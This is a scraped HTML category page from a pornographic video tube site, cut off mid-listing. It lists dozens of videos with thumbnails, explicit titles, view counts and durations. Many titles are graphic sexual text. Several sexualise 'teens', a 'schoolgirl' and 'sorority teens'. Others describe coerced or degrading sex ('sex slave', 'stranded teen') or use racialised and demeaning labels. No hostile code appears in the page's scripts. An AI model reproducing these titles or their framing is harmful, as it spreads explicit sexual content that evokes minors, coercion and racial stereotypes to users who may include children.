

--- FILE ---
content_type: text/html
request_url: https://porntubes.name/en/category/26/Close%20Up/popular/1/
body_size: 14841
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Tubes - Satisfy your craving for Close Up with free videos</title>
        <meta name="description" content="Indulge your desires with Close Up Porn Tubes featuring passionate couples" />
        <link rel="alternate" hreflang="en" href="/en/category/26/Close Up/popular/1/" />
 
        <link rel="canonical" href="https://porntubes.name/en/category/26/Close Up/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=26;</script>
<script src="/js/N1qZt81HJ8w2tcbiYvB7dv.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        
        <div class="head">
        
            <div class="wrap">
                    
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="logo">
                    <a href="https://porntubes.name" target="_self">Porn<span>Tubes</span>.name</a>
                </div>
                
                <div class="val-sort">
            
                    <h1><i class="fa fa-play-circle"></i> Popular Close Up <i class="fa fa-angle-right"></i></h1>
                    
                    <div class="navi">
                        
                        
                        <ul>
                            <li><span><i class="fa fa-sort"></i> Sort By:</span></li>
                            <li><a href="/en/category/26/Close Up/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> New</a></li>
                            <li><a href="/en/category/26/Close Up/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Rated</a></li>
                        </ul>
                        
                    </div>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
        
            <div class="left-col"></div>
            
            <div class="right-col">
            
                <div class="previews-block">
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546108267436/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2515f13fbac" src="/thumbs/436/1426482546108267436_0.jpg" alt="Ultimate dirty minded GILF is fucking hard like a lustful teen whore">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Ultimate dirty minded GILF is fucking hard like a lustful teen whore</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 107</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547795169477/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c3a010c5" src="/thumbs/477/1426482547795169477_0.jpg" alt="Glam lesbian eurobabes eating pussy and toying ass">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Glam lesbian eurobabes eating pussy and toying ass</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1668</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546391794137/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2516ffa41d9" src="/thumbs/137/1426482546391794137_0.jpg" alt="Masturbating twink pulling his cock in gym">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Masturbating twink pulling his cock in gym</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2687</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544851281304/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511427e598" src="/thumbs/304/1426482544851281304_0.jpg" alt="Kinky asian pee outside">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kinky asian pee outside</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 234</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837766641131/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ee61f55eb" src="/thumbs/131/13554958837766641131_0.jpg" alt="College teens jerking and cocksucking in dorm">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> College teens jerking and cocksucking in dorm</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2172</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545087059033/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25122359459" src="/thumbs/33/1426482545087059033_0.jpg" alt="Amateur ebony teen analfucked after blowjob">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur ebony teen analfucked after blowjob</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1981</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545892859244/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251523d1d6c" src="/thumbs/244/1426482545892859244_0.jpg" alt="Real taxi amateur closeup clitrubbed">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real taxi amateur closeup clitrubbed</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1732</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734707365812/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9dac077b4" src="/thumbs/812/2705852734707365812_0.jpg" alt="Close up hairy chubby cameltoe pussy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Close up hairy chubby cameltoe pussy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 71873</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:11</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546616168276/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517d59ef54" src="/thumbs/276/1426482546616168276_0.jpg" alt="Curvy Hoes Get Their Booties Fondled By Personal Trainer">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Curvy Hoes Get Their Booties Fondled By Personal Trainer</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 238</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546447933508/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2517352e044" src="/thumbs/508/1426482546447933508_0.jpg" alt="Real euro teen analfucked until creampied">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Real euro teen analfucked until creampied</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1490</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547185528953/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2519f49b079" src="/thumbs/953/1426482547185528953_0.jpg" alt="Young Sex Parties Aruna Aghora Taissia Shanti Swinger dreams come true">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Young Sex Parties Aruna Aghora Taissia Shanti Swinger dreams come true</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 37</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958834523831476/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e24d5fcb4" src="/thumbs/476/13554958834523831476_0.jpg" alt="Nikita in stockings uses huge dildo to sooth her thirst">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nikita in stockings uses huge dildo to sooth her thirst</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 89</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548354319059/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e4f402d3" src="/thumbs/59/1426482548354319059_0.jpg" alt="Topless sorority teens tugging a classmate ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Topless sorority teens tugging a classmate </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 87</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545035450149/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2511f221725" src="/thumbs/149/1426482545035450149_0.jpg" alt="Japanese schoolgirl facialed in class cosplay">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese schoolgirl facialed in class cosplay</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 84</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544716321778/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510c1c93f2" src="/thumbs/778/1426482544716321778_0.jpg" alt="Kinky nippon trio babes pussy shaved and fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kinky nippon trio babes pussy shaved and fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 82</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545172850451/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2512752a713" src="/thumbs/451/1426482545172850451_0.jpg" alt="Petite babe jerking cock on her knees ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Petite babe jerking cock on her knees </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 12376</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544579599453/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25103f65c5d" src="/thumbs/453/1426482544579599453_0.jpg" alt="Oil wrestling lesbians fingering in closeup">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Oil wrestling lesbians fingering in closeup</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 76</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548145464338/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251d8812412" src="/thumbs/338/1426482548145464338_0.jpg" alt="Japanese hos show snatch">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Japanese hos show snatch</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 617</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482544551331102/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2510247051e" src="/thumbs/102/1426482544551331102_0.jpg" alt="Pussyfucked stranded teen plowed on backseat">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pussyfucked stranded teen plowed on backseat</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 74</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482546221468301/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25165d34a8d" src="/thumbs/301/1426482546221468301_0.jpg" alt="Busty amateur lady moves her pussy muscles">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty amateur lady moves her pussy muscles</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/14218777542741237517/">
                                <div class="preview-img">
                                    <img data-sg="c5533ed73f649f0d" src="/thumbs/517/14218777542741237517_0.jpg" alt="The Gloryhole Store's First Official Fan Tries the BBC">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> The Gloryhole Store's First Official Fan Tries the BBC</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 50</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:27</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548178891167/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251da7f319f" src="/thumbs/167/1426482548178891167_0.jpg" alt="Busty party babe blowing strippers dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty party babe blowing strippers dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 57</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547786623021/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251c31da82d" src="/thumbs/21/1426482547786623021_0.jpg" alt="Lingerie sappho feasting on moist vagina">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lingerie sappho feasting on moist vagina</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 23</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16654964439654041978/">
                                <div class="preview-img">
                                    <img data-sg="e72251ea8457897a" src="/thumbs/978/16654964439654041978_0.jpg" alt="Bella and Chanel are the perfect blonde and brunette pair">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bella and Chanel are the perfect blonde and brunette pair</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:03</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958837866172133/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33eec0e0ee5" src="/thumbs/133/13554958837866172133_0.jpg" alt="Solo masturbating babe riding dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Solo masturbating babe riding dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 70</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548267785681/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251dfcb9dd1" src="/thumbs/681/1426482548267785681_0.jpg" alt="Nubian bikini babe tugging white dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Nubian bikini babe tugging white dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 130</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836788456956/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33eabd16dfc" src="/thumbs/956/13554958836788456956_0.jpg" alt="All-natural stunner Karlee Grey is having hot lesbian sex with redhead Addison Ryder">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> All-natural stunner Karlee Grey is having hot lesbian sex with redhead Addison Ryder</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 70</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:30</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836741727851/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33ea908666b" src="/thumbs/851/13554958836741727851_0.jpg" alt="Assfucked massage beauty gargling some cum">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Assfucked massage beauty gargling some cum</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 67</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958836341370391/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e912b6e17" src="/thumbs/391/13554958836341370391_0.jpg" alt="Cheerleader Alissa part 1">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cheerleader Alissa part 1</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:41</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545996422853/">
                                <div class="preview-img">
                                    <img data-sg="13cbe25158695ec5" src="/thumbs/853/1426482545996422853_0.jpg" alt="Kinky Family Athena Faris Turned stepsis into fuck buddy">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kinky Family Athena Faris Turned stepsis into fuck buddy</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2181</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:02</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835316921353/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e541b9409" src="/thumbs/353/13554958835316921353_0.jpg" alt="Cockloving emo teen tugs with big boobs out">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Cockloving emo teen tugs with big boobs out</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 60</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545647649818/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251439f841a" src="/thumbs/818/1426482545647649818_0.jpg" alt="Gorgeous model stripping and showing off butt">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Gorgeous model stripping and showing off butt</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 500</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482545470001826/">
                                <div class="preview-img">
                                    <img data-sg="13cbe2513908d2a2" src="/thumbs/826/1426482545470001826_0.jpg" alt="African sex slave is getting pumped full of fresh cum by her horny boss">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> African sex slave is getting pumped full of fresh cum by her horny boss</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 584</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13348126248479082842/">
                                <div class="preview-img">
                                    <img data-sg="b93e121a01a9c95a" src="/thumbs/842/13348126248479082842_0.jpg" alt="Leah Lee finds 2 Big Presents for Bachelorette Party">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Leah Lee finds 2 Big Presents for Bachelorette Party</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 43</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548665155445/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251f77aff75" src="/thumbs/445/1426482548665155445_0.jpg" alt="Rimmed babe bouncing shiny booty on hard dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Rimmed babe bouncing shiny booty on hard dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 61</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482548285720175/">
                                <div class="preview-img">
                                    <img data-sg="13cbe251e0dd466f" src="/thumbs/175/1426482548285720175_0.jpg" alt="Chubby granny with huge dairy section is smacking a loaded penis in the woods">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Chubby granny with huge dairy section is smacking a loaded penis in the woods</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 62</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:16</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1426482547800713460/">
                                <div class="preview-img">
